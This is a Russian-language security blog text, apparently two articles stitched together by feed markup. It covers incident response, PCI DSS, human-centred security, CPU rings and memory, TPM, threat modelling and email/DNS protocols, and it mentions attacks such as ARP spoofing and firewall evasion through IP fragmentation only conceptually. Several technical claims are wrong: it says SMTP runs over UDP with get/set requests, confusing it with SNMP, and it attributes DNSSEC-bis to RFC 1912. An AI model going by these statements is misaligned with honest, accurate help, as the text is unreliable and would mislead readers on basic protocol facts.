Кто отвечает за управление инцидентами и реагирование на них в организации? Скорее всего, различные элементы управления инцидентами и реагирования на них зависят от различных подразделений организации в зависимости от типа требуемого реагирования. Конечно, вероятно, что команда ИБ будет играть ключевую роль, но далеко не в каждой организации есть такая команда.
И один из вариантов таблички для описания кибер-риска:
Функции
Категории
Субкатегория
Референс
Identity
Identity Management and Access Control
External information systems are catalogued
Informative references
Protect
Categories
Subcategory
Informative references
Detect
Categories
Subcategory
Informative references
Respond
Categories
Subcategory
Informative references
Recover
Categories
Subcategory
Informative references
Витальное
Национальная безопасность это очень сложный вопрос. Но то, что вода должна поступать в квартиры, а больницы должны быть обеспечены электричеством — неоспоримый факт. А ведь сложность систем для таких задач это systems-of-systems, с красноречивой аббревиатурой SoS.
Мы поговорили про компании, но ведь еще есть государства, зачастую именно они спускают нам требования с помощью стандартов и сертификаций. На любой сервис, который обеспечивает услуги государства, найдется свой стандарт, зачастую за авторством ISO или CENELEC. За электричество отвечает IEC, ETSI пишет стандарты для Европы про телекоммуникации. Идентификационные карты — B10 , кибер-безопасность — CS1, биометрия — M1, технологии радиочастотной идентификации — T6.
Так, для финансового сектора существует PCI DSS, который про платежные карточки. Позволяет организациям безопасно хранить информацию о картах. В первую очередь, стандарт выдвигает требования к защищенной сети, защите данных и наличию программы управления уязвимостями и доступами. Всего 12 требований:
Установите и поддерживайте конфигурацию брандмауэра для защиты данных о держателях карт.
Не используйте для системных паролей и других параметров безопасности значения по умолчанию, установленные поставщиком.
Защищайте хранящиеся данные о держателях карт.
Шифруйте передачу данных о держателях карт через открытые, публичные сети.
Используйте и регулярно обновляйте антивирусное программное обеспечение или программы.
Разрабатывайте и поддерживайте безопасные системы и приложения.
Ограничьте доступ к данным о держателях карт в зависимости от служебной необходимости.
Присваивайте уникальный идентификатор каждому лицу, имеющему доступ к компьютеру.
Ограничьте физический доступ к данным держателей карт.
регистрировать и контролировать весь доступ к сетевым ресурсам и данным держателей карт.
Регулярно тестируйте системы и процессы безопасности.
Поддерживайте политику, касающуюся информационной безопасности, для всего персонала.
А вдруг стандарта все еще нету? И тут возникает дилемма для производств. В мире ИБ, специалисты могут определить MBCO — минимальный уровень сервиса, который приемлим для организации, чтобы продолжать функционировать. Но достаточно ли это для завода? Восстановить из бекапа сервер можно, а как восстановить природу после утечки отходов? Это куда сложнее и дороже. Здесь мы можем чуть подумать, чем отличается киберустойчивость от кибербезопасности. Кибербезопасность фокусируется на информационных технологиях, в то время как киберустойчивость описывает способность организации прогнозировать, предотвращать и предупреждать возникновение кибер-рисков. Киберустойчивость использует более широкую перспективу в сравнении с кибербезопасностью, рассматривая, как киберриски могут угрожать выживанию всей организации, и как они влияют на бизнес-процессы. Причем, не нужно ждать требований от государства, обеспечение надежности на опасных производствах начинается с de facto, и лишь спустя время переходит в de jure на национальном, или даже интернациональном уровне.
Люди, а не документы
ИБ в настоящий момент больше сосредоточена на людях, нежели на технических решениях. Не важно, насколько хороши ваши средства защиты, если сотрудники уверенно кликают на любые ссылки из электронной почты. И первое желание любого руководителя это ввод строгих правил, чтобы сотрудники боялись сделать лишнее действие. Но проблема в том, что это всегда уменьшает продуктивность. Низкоэффективные сотрудники редко получают повышение в карьере или зарплате, поэтому они начнут ломать правила для увеличения своей продуктивности. На этой ноте нужно обратиться к еще одному стандарту, ISO 9241–11:2018, который про юзабилити. Он содержит в себе три ключевых слова: effectiveness, efficiency, satisfaction. Эти критерии также коррелируют с принципами дизайна Kerckhoffs and Saltzer & Schroeder’s, то есть, ИБ не должно ущемлять качество жизни сотрудников и ломать goal-driven культуру.
Но как все это переложить на практику? Ведь комфортное поведение пользователей = предсказуемое для злоумышленников. Например, мы знаем, что люди склонны выбирать плохие пароли, которые легко запомнить, или использовать в качестве пароля цифры из дня рождения дочери. А что насчет выбора картинок? Выберут более яркие, контрастные, легко запоминающиеся. Из фотографий людей, выберут людей схожей этничесеой группы и более привлекательных. При рисовании графического ключа, люди скорее всего затронут края и будут рисовать слева направо, если они так пишут. Это все так, такие моменты можно и нужно регламентировать.
Но мы тут говорим о другом. У сотрудников есть ожидаемое время на выполнение поставленной задачи, которое не должно сильно увеличиваться из-за политик безопасности.
Другими словами, убивайте в себе синдром вахтера. Существует понятие негативная безопасность, и этот термин не носит «отрицательного» окраса. Термин относится к средствам контроля безопасности, которые обеспечивают «свободу от» угроз. Как правило, речь о технических решениях контроля, таких как аутентификация или мониторинг событий в сети. Такой подход к управлению кибербезопасностью является наиболее распространенным в организациях.
В противоположность, существует позитивная безопасность, которая описывает чувство благополучия, основанное на доверительных отношениях между людьми. Вы все правильно поняли! Позитивная безопасность часто относится к тому, как люди могут быть поддержаны путем построения доверительных отношений между людьми, которые способствуют благополучию. Это может включать в себя финансовую безопасность или чувство доверия и поддержки со стороны местного сообщества или компании. Мы должны думать о позитивной безопасности как о предоставлении «свободы» делать что-то, обеспечивая необходимые условия для этого. Чтобы сотрудники не боялись, а хотели защитить компанию. В этом случае, безопасность начинается с отдела HR. Я понимаю, что доверие и ИБ на первый взгляд, выглядят как взаимоисключающие понятия. Но опытные ИБ-специалисты знают, что прочные и позитивные социальные отношения между людьми, основанные на предыдущем опыте — ключ к безопасности. Способность людей строить прочные и позитивные социальные отношения между собой и в рамках организации сложно переоценить. Это часто поддерживается чувством лояльности и поддержки между людьми и организациями, уверенностью в том, что меры контроля будут справедливо и надлежащим образом применяться во всех подразделениях организации, и что, по сути, организация заботится о людях. И если какие-то меры контроля были введены, значит, это необходимая мера не против людей, а ради их блага.
Как другая аналогия, в ИБ есть понятие целостности информации. Но целостность относится как к информации, так и к профессиональной честности людей на работе. Это важно, так как вселяет уверенность в том, что организация будет иметь последовательную информацию, что с людьми будут обращаться справедливо, и что это приведет к большей предсказуемости результатов по ряду вопросов (технических и нетехнических).
Раз уж мы говорим про людей, нельзя не упомянуть EDI assessments, которое расшифровывается как… equality, diversity и inclusion. Не спешите закрывать статью, потому что не от нас зависит кол-во людей разных этносов и полов в компании (я надеюсь). Для нас это данность. Но разные по культуре люди требуют различных подходов к обеспечению безопасности. Управление безопасностью может использовать оценки EDI, чтобы помочь разработать и реализовать управление безопасностью для различных людей. Это может означать внимание к различным аспектам использования софта, допустимости хранения персональных данных и тому, как обеспечить, чтобы управление безопасностью не ставило в привилегированное положение один способ работы или жизни.
Поэтому, перед тем как внедрять новые строгие правила в качестве реакции на инцидент ИБ, постарайтесь ответить на вопросы про людей:
Какой инструмент они используют (и какие потенциальные проблемы поведения пользователей вам необходимо учесть)?
Что они делают (и что они могут делать)?
Где они это делают (как контекст повлияет на их способность выполнить задачу)?
Когда они это делают?
Почему они это делают (факультативно или обязательно)?
Как они это делают (какие устройства они используют)? Сквозной темой здесь является то, что необходимо соблюдать соображения безопасности, поэтому следует добавить:
каковы требования безопасности действий пользователя?
И тогда сотрудники не будут воспринимать в штыки новые меры по обеспечению безопасности.
]]>12Цветков Максим<![CDATA[Безопасность компьютерных систем]]>https://your-scorpion.ru/?p=327002026-04-09T12:22:32Z2023-01-09T08:31:00ZБезопасность устройства
В безопасности компьютерных систем есть три ключевых элемента:
эталонный монитор отвечает за предоставление доступам субъектов к объектам, он абстрактный и существует на уровне концепции.
ядро безопасности: физические и электронные элементы, которые на техническом уровне обеспечивают работу эталонного монитора.
TCB: содержит в себе множество компонентов, включая ядро безопасности.
В русской литературе эталонный монитор можно встретить под именами ядро безопасности или механизм контроля доступа (охранник). TCB (Trusted Computing Base) и эталонный монитор (Reference Monitor) это фундамент ИБ для физического компьютера. Они про управление всеми запросами на использование ресурсов железа. TCB контролирует доступ к ресурсам компьютера. Речь о компонентах железа и операционной системы, в том числе reference monitor, файловой системы, аутентификации в ОС. Супер-пользователь имеет доступ к перечисленным ресурсам, поэтому нужно минимизировать кол-во софта, которое требует прав уровня супер-пользователя. Так как эталонный монитор это абстрактная концепция, то он может быть и хардварным, и встроенным в OS или в ядро OS, и в пользовательское приложение, например, движок SQL. Принцип loosely-coupled, highly-cohesive гласит, что в модели эталонного монитора, тесно связанные друг с другом элементы системы, должны редко взаимодействовать и зависеть от других модулей.
Любой процесс всегда ассоциирован с пользователем. Процесс это концепция, используемая для инкапсуляции всей информации, необходимой для выполнения программы. Когда субъект (пользователи, группы, роли или криптографические ключи) запрашивает доступ к ресурсам компьютера, то происходит проверка, можно ли дать доступ к объекту. Это так называемым системный вызов — способ, с помощью которого компьютерная программа запрашивает определенный сервис у ядра ОС. Субъект монитора это активные сущности, такие как процессы или потоки, которые получают доступ к ресурсам. Главный принцип такого монитора это сущности, представляющие пользователей. Эталонный монитор является частью интерфейса между пользовательским пространством и ОС. Так это устроено во всех современных ОС, включая Windows, Linux и т.д. Многим известно такое понятие как «песочница»: программа (JAVA) выполняется в контролируемой эталонным монитором среде.
В железках существует разный уровень привилегий, так, Intel x86 поддерживает 4 таких уровня. Мы их называем кольцами и начинаем отсчет с нуля. Где 0 — уровень системы и 3 — уровень пользователя приложениями. Unix использует только кольца 0 и 3, т.е. на практике реализовано только два уровня.
Но для чего предназначено каждое кольцо? Давайте рассмотрим это на практических примерах:
Кольцо 0 является основным для ОС. Это уровень привилегий с самыми высокими привилегиями, это необходимо для управления памятью.
Кольцо 1 относится к вводу/выводу (input/output), компонентам ОС, таким как драйверы оборудования (программы, которые взаимодействуют с ОС, чтобы работали ваши мышки, клавиатуры, сетевая карта).
Кольцо 2 относится к структурам и сервисам ОС более высокого уровня, таким как сетевой стек или файловая система.
Кольцо 3 является ядром для приложений пользовательского уровня, таких как веб-браузер, программы для редактирования изображений, электронные таблицы — программное обеспечение, которое не относится к работе ОС. Кольцо 3 — это программы, которым доверяют меньше всего, поэтому они работают с самыми низкими уровнями привилегий.
Раз уж мы затронули память на кольце 0, то поговорим про нее более детально. Память RAM умеет и на чтение, и на запись. Очевидно, она не про целостность и конфиденциальность данных. ROM это память только на чтение, что делает такой тип памяти вполне допустимым для хранения OS. EPROM — из такой памяти можно удалить данные, поэтому подходит для хранения криптографических ключей. WROM — одноразовая запись, как на CD-R дисках.
Два термина, которые мы должны знать перед погружением в работу с памятью: пейджинг и сегментация. Пейджинг это схема управления виртуальной памятью, которая предполагает разделение физической памяти на блоки (страницы или кадры) фиксированного размера, например, по 4 Кбайт. Пейджинг прозрачен для прикладной программы. Когда программа загружается в память, она делится на страницы, такого же фиксированного размера. Как и страницы в физической памяти, которые загружаются в страницы/фреймы физической памяти.
Сегментация это другая схема управления памятью, которая предполагает разделение программ на блоки (сегменты) переменного размера. Использование сегментации заметно для прикладной программы. Каждый сегмент программы загружается в непрерывный блок физической памяти, что означает, что физическая память разделена на блоки разного размера. Каждый сегмент программы связан с семантической единицей программы (например, код, данные, библиотеки и т.д.).
В компьютере существуют исключения — это синхронные сигналы. Они возникают, когда в вашей программе происходит аномальное событие, например, деление на ноль или попытка доступа к недопустимой области памяти. Исключения обрабатываются операционной системой после обнаружения процессором, причем каждый тип исключения имеет идентификатор («вектор») и соответствующий обработчик.
Виртуальная память: виртуальные адреса позволяют распределять память относительно разных задач. Система преобразует эти логические адреса, используемые приложением (хранящиеся в виртуальной памяти), в страницу физической памяти (абсолютное распределение памяти) непосредственно перед выполнением. У памяти есть несколько уровней. Самый низкий уровень это CPU Register, на него наслаивается кеш как прослойка между CPU Register и Primary memory. И самый высокий уровень это ваш жесткий диск. Чем выше уровень, тем больше времени требуется на доступ к памяти. Если мы говорим о 64-битной системе, то его регистры начинаются с RAX, и могут содержать 64 различных 1 или 0. В компьютерах, вы можете увидеть его в такой записи rax: 0x00000000000008e7. В RAX включен EAX (32 бита), который в свою очередь включает в себя AX (16бит) -> AL (8 бит).
Разберем чуть более детально: у вас на компьютере установлена программа, которая имеет свою иконку на рабочем столе. Эта программа установлена на вторичном носителе, т.е. на жестком диске. Когда вы дважды кликаете на иконку для запуска программы, активируется основная память (RAM) и программа выгружается в RAM. После в дело включается CPU, обрабатывая информацию из памяти. В современных CPU много ядер, что позволяет выполнять много процессов одновременно. А параметр Ghz для CPU описывает кол-во инструкций, которое CPU может обработать в секунду.
Чипсеты могут эффективно работать без ведома микропрограммы, ОС или гипервизора. Насколько мне известно, невозможно подменить какой-либо компонент более низкого уровня, чем этот, поскольку он уже настолько близок к «голому металлу», насколько это возможно. Это кольца с отрицательным номером, так, кольцо уровня -3 это чипсет на CPU. Поэтому так сложно детектировать руткины на кольце -3. Другая релевантная история это IVT (Interrupt vector table), которая хранит каждую запись, так называемый вектор прерывания, в основной памяти и управляет потоком выполнения. Прерывания — это сигналы, подаваемые аппаратным или программным обеспечением, когда процесс или действие требует немедленного внимания. Прерывания являются асинхронными, то есть они могут произойти в любое время. Клавиатурам и мышам необходим мгновенный доступ к компьютеру при их использовании, поэтому они используют прерывания, т.к. требуется обращение от системы к внешнему устройству, работающему не синхронно с центральным процессором. Асинхронные операции — мы можем в любой момент нажать клавишу мышки и она сработает.
Разница между виртуальной и физической памятью. Физический адрес это фиксированный адрес места в физической памяти компьютера. Скомпилированная программа внутренне ссылается на ячейки памяти, используя виртуальный адрес, который переводится в физический адрес памяти машиной, на которой она выполняется во время выполнения.
Использование управления виртуальной памятью имеет много преимуществ: оно позволяет загружать программу в любое место физической памяти машины без перекомпиляции. Также, программу не нужно загружать в непрерывный блок физической памяти — пейджинг позволяет использовать несмежную память, тем самым облегчая проблемы фрагментации памяти. Если память ограничена, управление виртуальной памятью позволяет загружать в физическую память только части программы. Благодаря этому, процесс может работать в системе с меньшим объемом памяти, чем требуется процессу). Также, оно позволяет разделить процессы по уровням безопасности с помощью системы управления памятью.
Существует два различных способа разделения виртуального адресного пространства: использование блоков фиксированного размера (страниц) или логических блоков (сегментов). Если некорректно использовать память, то злоумышленник может провести атаку stack smashing. Переполняется буфер и некая программа получает доступ к участку памяти, к которому у нее не должно быть доступа. Или друга популярная атака — Arc injection, передает управление некому коду в памяти. Атака TOCTOU (TOCTOU — time-of-check-to-time-of-use) — когда несколько программ обращаются к одинаковым данным, и вредоносная программа может попробовать изменить данные после их проверки, но до их использования. Это атака в формате гонки, борьба с ними весьма проста: атомарные операции. Получается весьма общирная attack surface, т.е. получается довольно много точек входа, доступных злоумышленнику.
Тот факт, что пейджинг прозрачен для приложений, является как преимуществом, так и недостатком. Преимуществом прозрачности является отсутствие накладных расходов, но недостатком является то, что подкачку нельзя использовать для применения политик. Аналогично, тот факт, что сегментация непрозрачна, является одновременно и недостатком (она налагает на приложение бремя ведения бухгалтерского учета), и преимуществом (она позволяет использовать различные сегменты для разных целей и отдельно рассматривать их с точки зрения политики безопасности).
Обе схемы имеют накладные расходы на фрагментацию. Пейджинг приводит к внутренней фрагментации, когда некоторые страницы фиксированного размера используются не полностью. Сегментация приводит к внешней фрагментации, когда различные размеры сегментов означают, что участки адресного пространства памяти не могут быть выделены сегменту. В современных архитектурах и операционных системах используется комбинация сегментации и постраничной сегментации (т.е. постраничная сегментация).
Если используется постоянная память, то она хранит информацию даже без подачи питания на устройство. Которое, потенциально, могу и украсть. Поэтому на физическом устройстве требуется дополнительная защита от физического вмешательства, например, датчик света с автоматическим удалением данных.
Другая уязвимая часть железа это system management mode (SMM), работает на архитектуре x86, и отвечает за работу кулеров, работу с ошибками памяти, и руткиты могут атаковать SMM через SMRAM (System Management RAM). Руткиты — это программное обеспечение, обычно вредоносное, предназначенное для обеспечения доступа к компьютерной системе, которое часто маскирует свое существование для ОС.
Еще одна полезная железка в компьютере это TPM, в мире крипто-процессоров это стандарт ISO/IEC 11889:2015. TPM это аппаратное обеспечение, специально созданное для того, чтобы служить новым корнем доверия, часто используемым для поддержки вычислений, связанных с криптографией. Секреты же хранятся на SE. TPM состоит из генератора случайных чисел, генерации криптографических ключей, и возможности их верификации. TEE это области на чипсете для чувствительных вычислений, но они не изолированы физически от остальной части чипа. Область чипсета TEE (Trusted execution environments) работает аналогично TPM, но она не изолирована от остального чипсета. И имеет свои выделенные память, процессорсные ресурсы и I/O, примеры это ARM, AMD, IBM, Intel (SGX), RISC-V.
Самый надежный это дискретный TPM, используется в критических системах. Интегрированный TPM используется в менее критичных системах, но он также очень надежен. Существует TPM 2.0, и разработчики Windows ожидают, что в системе будет установлен TPM 2.0, и любая система без него выходит за рамки того, что поддерживает Windows. Для установки Windows 11 требуется наличие TPM 2.0 и, чтобы она была включена в BIOS. Если у вас нет этого криптопроцессора, PC Health Check выдаст ошибку «Запуск Windows 11 на этом компьютере невозможен» и вы не сможете установить Windows 11.
Оценка рисков
Во время разработки нужно придерживаться базовых принципов, таких как безопасность должна быть упреждающая и превентивная. Например, в интерфейсе, настройки по умолчанию должны обеспечивают высокий уровень безопасности, а сам продукт соответствовать требованиям и рекомендациям GDPR, PMRM, NIST, MITRE. Оценка безопасности это лишь средство, с помощью которого можно определить, насколько успешно достигаются цели безопасности объектом оценки (человеком/организацией/сетью и т.д.).
Для выбора правильного «средства», держим в голове типичный линейный процесс атаки:
Разведка
Оружие
Доставка
Эксплуатация
Установка
Командование и управление
Действие по целям
И если вы считаете, что средством по умолчанию является CAPEC, то скорее всего вы не правы. MITRE отмечает, что CAPEC следует использовать для:
моделирования угроз для приложений
обучение и тренировка разработчиков
тестирования на проникновение.
И не CAPEC единым. Существует еще и ATT&CK. MITRE отмечает, что ATT&CK следует использовать для:
сравнения возможностей защиты компьютерных сетей
защиты от современных постоянных угроз
поиска новых угроз
улучшения разведки угроз
упражнения по имитации противника
Далее, описываем потенциальный риск по DREAD:
Damage: насколько серьезные последствия от атаки?
Reproducibility: как сложно атаку воспроизвести?
Exploitability: насколько сложно атаку провести?
Affected users: как много людей будут заэффекчены?
Discoverability: насколько легко обнаружить угрозу?
И указываем потенциальный тип атакующего:
Злоумышленники, занимающиеся промышленным шпионажем, целью которых является продажа секретов компании
Скриптовые дети
Вредоносные хакерские группы
Национальные правительства
Хактивисты
(Кибер-)террористы
Передовые постоянные угрозы
Организованная преступность
Думаем, как мы будем реагировать на угрозы:
Проактивно: усилия до возникновения инцидентов. Это включает в себя наличие политик безопасности, исправлений, защиту памяти (через управление памятью), аутентификацию пользователей и контроль доступа. Если пользователь видит иконку Adobe Acrobat или Skype, то он должен быть уверен, что это на самом деле легитимная программа, а не вирус. Файл под названием «update.exe» должен вызвать подозрения даже у уборщика. Чуть более опытные пользователи должны понимать, что такое supply chain attack и внимательно скачивать установщики Google Chrome, Windows Update, Zoom и прочих. Если видят CloudFront или filehippop, то немедленно закрывают вкладку.
В режиме реального времени: усилия по обеспечению и поддержанию безопасности, т.е. пресечение нарушений безопасности в тот момент, когда они вот-вот произойдут (например, брандмауэр, система обнаружения вторжений и антивирусное программное обеспечение, типа ClamAV).
Реактивно: усилия по обнаружению и реагированию на нарушения безопасности после того, как они произошли. Примеры реактивных усилий включают антивирусное сканирование или реагирование на инциденты специальными группами кибербезопасности.
Также, андерсон выделил три типа нарушений безопасности, что является основной для CIA:
несанкционированное разглашение информации (конфиденциальность)
несанкционированная модификация информации (целостность)
несанкционированный отказ в использовании (доступность).
Каждому параметру присваивается значение от 0 до 10. И считается DREAD = (damage + reproducibility + exploitability + affected users + discoverability) / 5.
Как видно по набору пунктов выше, существует множество способов классифицировать практически все, что угодно, ярким примером считается CERT-RMM. В этом можно закопаться и тратить тысячи рабочих часов на документирование всего и вся. Но обычно бизнес хочет от нас resilience, и это не риск менеджмент. Это более широкое понятие, в которое входит обеспечение непрерывности бизнеса. Включая мониторинг. Но в первую очередь речь о бекапах, бесперебойном электропитании, возможность компании функционировать без временного доступа к IT, понимание взаимосвязанности сервисов.
Чтобы выбрать в перечисленных выше пунктах правильные для вас, надо понимать тип организации. В критической инфраструктуре существует защита от природных явлений, на это не получится реагировать реактивно. Так, защита электрической сети начинается с защиты генераторов. Если частота подачи слишком низкая или слишком высокая, генератор должен отключаться электросети автоматически, так мы избежим повреждений оборудования. Если не хватает электричества, то нужны приоритеты на подачу электричества в больницы, ядерные реакторы, метро и прочие важные объекты города. Если же подача тока слишком высокая, то должно сработать реле защиты, разомкнуть линию и предотвратить повреждение оборудования на каждой стороне линии. Аналогично, для химических предприятий полагаемся на стандарт IEC 61511 и Distributed Control Systems (DCSs).
Существует отдельный класс устройств CPS Cyber-Physical System, которые требуют особой защиты. Например, вирус Stuxnet умел манипулировать PLC, и был направлен против Иранской ядерной программы. Что приводило к некорректной скорости вращения моторов и, как следствие, не позволяло настроить процесс обогащения урана. Это уже близко к концепции военных конфликтов.
Один из очевидных способов уменьшить шанс взлома — полная изоляция от интернета и диоды данных внутри. Так как в критической инфраструктуре многие устройства старые и без обновлений, то нужно использовать bump-in-the-wire, который обеспечивает целостность, аутентификацию и конфиденциальность сетевым пакетам. Для беспроводных сетей есть wireless shield, который глушит все небезопасное и неразрешенное. Но это не избавит нас от необходимости тестировать безопасность.
Тестирование безопасности бывает разным. Например, аудит это оценка правил системы. Или вы нанимаете внешних red team, заказывая им тестирование по методике black box, gray box или white box, что по факту кол-во информации, с которым они начнут тест. Также, не забываем про официальные методологии, такие как NIST, OWASP.
В типовой практике, каждое обновление Windows важный критически важное, так как оно исправляет уязвимости. Но также, это потенциальные новые уязвимости. Да, установка обновления — лотерея. Но и тут есть решение. Если у вас много вычислительных ресурсов — создайте тестовую группу windows-устройств со схожими сервисами, и устанавливайте на малую группу. Мало ресурсов — ищите проблемы в Интернете с названиями KB, делайте бекапы, устанавливайте предпоследние обновления, сейчас нет проблем деинсталировать обновление. Или гибко настроить установку обновлений с помощью PDQ deploy. Тогда можно уменьшить кол-во тестов безопасности.
Если у вас есть внутренняя разработка, то вам нужно тестировать на уязвимости ваш продукт. Тестирование готового продукта может быть продукто-ориентированным и процессо-ориентиррванным. Первое про тестирование самого продукта, что может давать разные результаты в зависимости от множества условий. Что не всегда хорошо с точки зрения продажи софта. Например, разные антивирусы в разных тестах показывают разные результаты. Как бы то ни было, любая проверка должна включать себя проверку функциональности, эффективности, и тщательность самой проверки. На данный момент актуальной является оценка CC. Как пример, рассмотрим семь уровней оценки безопасности OS:
EAL 1 — минимальные затраты на оценку, оценка производится на основании выполнения функций продукта по документации продукта.
EAL 2 — производитель предоставляет документацию и результаты теста анализа на уязвимости. Тестировщик воспроизводит аналогичные тесты по документации.
EAL 3 — от разработчика, который уже придерживается подходов к правильному проектированию софта с точки зрения ИБ. Учитывается конфигурация, высоуокровневый дизайн софта.
EAL 4 — изучается низкоуровневый дизайн, исходный код, и процесс. RedHat соответствует EAL 4, но это не строгие требования.
EAL 5 — строгий подход к разработке.
EAL 6 — вест код должен быть удобочитаемым и структурированным, ожидается серьезный пентест. Astra Linux Special Edition соответствует EAL 6, с заявкой на EAL 7.
EAL 7 — разработчик должен подтвердить, что все security-функции работают должным образом. Будет сложное и долгое тестирование.
Сетевые протоколы
Первое, что надо понять, это голое знание протоколов без навыков работы с конкретным оборудованием не имеет ценности. Но без теории никуда. Поэтому поговорим про электронную почту как популярную цель для атаки. В целом, путь письма от отправителя до получателя выглядит следующим образом: Отправитель -> MUA -> MSA -> MTA -> MDA -> MUA -> получатель. Стандартный протокол для передачи электронной почты это SMTP через TCP на порту 25. Для получения используются протоколы POP3, IMPA, MAPI. В перечисленных протоколах зачастую не учтена аутентификация. Отсутствие конфиденциальности, приватности, целостности, доступности, и наличие СПАМа — все это проблемы почты. Для конфиденциальности хочется внедрить e-to-e шифрование, но отправителю нужно знать ключ шифрования получателя перед шифрованием, что из коробки недоступно, ключами нужно обменяться заранее. S/MIME и PGP решают проблему, но они далеко не везде используются. Для подписи ключей я бы выбрал скорее x509v3, чем PGP. Либо другое простое решение: от отправителя к MTA/MSA можно использовать TLS для защиты, а на участке от MSA к DNS на помощь придет DNSSEC. И для получения сообщения из MDA также TLS (transport layer protocol нужен для аутентификации, целостности данных, конфиденциальности).
MUA на схеме это представление пользователя. Разумеется, под пользователем мы подразумеваем программу, в которой нажимается кнопочка «Отправить письмо». MTA это роутер, который пересылает сообщение ближе к получателю. S/MIME отвечает за аутентификацию SHA-256, конфиденциальность, компрессию.
Если говорить про PGP, то в нем есть фундаментальная архитектурная проблема в серверах ключей. Вот полный список проблем. Но для электронной почты можно использовать решения продукты Proton Mail и добавлять сверху PGP — оно для него и задумывалось. Попроще: по DH-протоколу согласовать общий ключ, потом зашифровать и отправлять по почте.
Теперь поговорим про SMTP. Это протокол по принципу запрос/ответ, работает поверх UDP, запрос может быть типа get и set. Потихоньку заменяется HTTP, то есть да, HTTP можно использовать и для общения сетевых устройств. Существуют и более новые альтернативы RIFT, Netconf. И основная проблемы SMTP — передача получателя в открытом виде и невозможность верификации отправителя. Да, есть сертификаты. Но для роутинга почты надо передать RCPT TO:. И если domain — та штука, которая реально нужна, то user — нет. Для того, чтобы письмо прилетело к серверу, user не нужен вообще. TLS не помогает, так как есть транзитные сервера. Соответственно, его не требуется передавать в открытом виде. SMTP полностью раскрывает факт переписки. Даже если тело письма шифровано. Соответственно, правильная схема, это шифровать имя получателя открытым ключом и расшифровывать на сервере, который обслуживает этот домен. Так можно сохранить конфиденциальность получателя.
Итак, SMTP и IMAP для почты, HTTP для сайтов и теперь еще для общения сетевых устройств. RFC 822 и MIME определяют структуру электронного письма, HTML определяет как строится веб-страница. У SMTP много вариаций, например, STARTTLS, который добавляет конфиденциальность и аутентификацию. SMTP сам по себе не умеет передавать файлы, лимитирован 7-битным ASCII. У SMTP всего три шага: все начинается с команды MAIL, в которой указывается идентификатор отправителя. Затем следует серия из одной или нескольких команд RCPT, дающих информацию о получателе. Затем команда DATA передает почтовые данные. И, наконец, индикатор окончания почтовых данных подтверждает транзакцию.
RFC 822 говорит нам, что у сообщения может быть тело и заголовок в кодировке ASCII. Чтобы сообщение умело не только лишь в текст, но и в файлы, используется MIME. Он определяет типы данных, например image/gif или image/jpeg, а еще все они могут содержать php-код и антивирусы это до сих пор плохо детектят. Обычный текст также может стать text/richtext. Но MIME по прежнему работает только с ASCII, и кодирует в base64. Передача письма работает на SMTP, но на данный момент можно встретить и IMAP, и POP. Последние два, IMAP как и SMTP отправляет сообщение по TCP на почтовый сервер. S/MIME также уменьшает вес сообщения.
DNS. Почти всё в Интернете зависит от DNS, который возвращает правильный номер для правильного запроса. Чтобы плохие ребята не изменили идентификатор транзакции, протокол добавляет «случайное» число от 0 до 65535. Сервер реальных имен знает это число, потому что он содержался в запросе. Злодей не знает и в лучшем случае, он может догадаться. Для этого применяется TTL, но TTL не является фичей безопасности. Если злоумышленник попробует ответить случайным числом не 1 раз а 100 раз, вероятность его успеха меняется с 65536 к 1 до 655 к 1. И в арсенале злоумышленников по прежнему есть cache poisoning, QID guessing, и многое другое. А также, DNS уязвим для плохих ACL маршрутизаторов. Но теоретически, отравление DNS не должно иметь значения, поскольку все важное защищено SSL. Лучше иметь на вооружении PowerDNS.
Попрактикуемся с DNS. Почти на всех компьютерах существует встроенная команда nslookup. Вбив в терминал по очереди nslookup, set type=MX, targetsite.com, можно получить MX-записи (Mail Exchange), т.е. почтовые сервера. Также, включение дебага производится командой set debug, и set type=any. Последняя команда устанавливает тип запроса «any«, позволяя DNS возвращать записи любого типа. Теперь можно вводить любой адрес, например, http://www.mhss.gov.na/.
На самом деле адрес www.example.edo.com читается справа налево, потому что .com выше всех в иерархии. За эту зону отвечает ICANN.
А запись на сервере будет выглядеть примерно так:
(princeton.edu, dns.princeton.edu, NS, IN)
(dns.princeton.edu, 128.112.129.15, A, IN)
Но из чего состоит URL-адрес? Существует три различных уровня идентификаторов — доменные имена, IP-адреса и физические сетевые адреса. Преобразование идентификаторов одного уровня в идентификаторы другого уровня происходит в различных точках сетевой архитектуры. Во-первых, пользователи указывают доменные имена при взаимодействии с приложением, т.е. пользователь вводит адрес сайта в браузерную строку. Во-вторых, приложение задействует DNS для преобразования этого имени в IP-адрес; в каждую датаграмму помещается именно IP-адрес, а не доменное имя. Доменное имя нужно только для людей. В-третьих, выполняется пересылка IP-адреса на каждом маршрутизаторе, что часто означает преобразование одного IP-адреса в другой, то есть преобразование адреса конечного получателя в адрес следующего маршрутизатора. Наконец, IP задействует протокол разрешения адресов (ARP) для преобразования IP-адреса следующего хопа в физический адрес этой машины. Протокол разрешения адресов (ARP) в том числе используется для идентификации хостов в сети путем отправки запросов по локальной сети, прося хосты, имеющие определенные IP-адреса, ответить своим MAC-адресом. Следующим хопом может быть конечный пункт назначения или промежуточный маршрутизатор.
На этом замечательном пути может случиться ARP spoofing — атака, при которой злоумышленник получает полный контроль над IP-трафиком в конкретном даталинке. Протокол ARP не проверяет подлинность полученных запросов и ответов, и все равно их кеширует. Иногда можно встретить мнение, что протокол SPF позволяет публиковать адреса и обезопасить себя от злоумышленника, но если злоумышленник может вмешаться в TCP, то и SPF не поможет. SPF просто отмечает неправильные IPшники. DKIM — протокол для подписи сообщений, вот он частично поможет от spoofing.
DNSSEC-bis — по RFC 1912 это лучшая практика для DNS-администраторов. Основная цель DNSSEC это дать возможность получателю DNS-сообщения проверить его содержимое. По сути, в DNS сообщение добавляется электронная подпись, что решает проблему распространения secret key.
Пакеты могут и должны дробиться на маленькие пакетики. Так, RFC 791 позволяет отправлять фрагментированные пакеты, которые будут восстановлены в пункте назначения на основе перечисления смещений. Так можно обойти некоторые брандмауэры, скрывая флаги TCP в пакете со смещением 1 и полностью опуская их со смещением 0. Брандмауэры, фильтрующие пакеты, имеют ограниченную память, поэтому могут кэшировать фиксированное количество смещений, прежде чем память закончится. IP-датаграммы должны быть пересобраны перед прохождением вверх по стеку.
Первая команда может выглядеть следующим образом, на эту команду должен быть получен ответ 250 OK или 550 Failure.
MAIL <SP> FROM:<reverse-path> <CRLF>
RCPT <SP> TO:<forward-path> <CRLF>
DATA <CRLF>
Другая полезная команда это server, например server 193.63.81.33. Если же у вас есть желание покопаться в DNSSEC, то для этого подойдет сервис типа https://dnssec-analyzer.verisignlabs.com/.
